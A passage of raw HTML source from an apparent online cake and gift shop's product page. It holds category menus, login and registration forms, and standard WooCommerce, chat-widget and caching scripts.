</li><div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="account-item has-icon menu-item">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60e8558dd6e7610a49aa7786/1fa5osctt';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div id="yith-wacp-popup" class="tred-flip-h">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X Close</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
			<div class="yith-wacp-mini-cart-icon" style="background-image: url('http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/mini-cart.png');"></div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[4638]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[4638]" id="wpcaptcha_captcha_token" value="c1765ad01363d59b76a5459893e44309" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c51f2e7caa" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-butterscotch-mustache-cake/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cakecarnival.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cakecarnival.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="759d3fee8b" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-butterscotch-mustache-cake/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.30 -->

<div class="ccw_plugin chatbot" style="bottom:10px; left:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=919773267676&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://cakecarnival.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"EGGLESS Butterscotch Mustache Cake","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1762325022' id='ccw_app-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cakecarnival.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762325022' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/spectrum-master/spectrum.js?ver=1762325022' id='spectrum-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.4' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5625e92f42bf88a0a70eebd2d7627670","fragment_name":"wc_fragments_5625e92f42bf88a0a70eebd2d7627670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"37741dbb3b","wpfb_ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/cakecarnival.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=12.7' id='wp-google-reviews_plublic_comb-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/cakecarnival.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
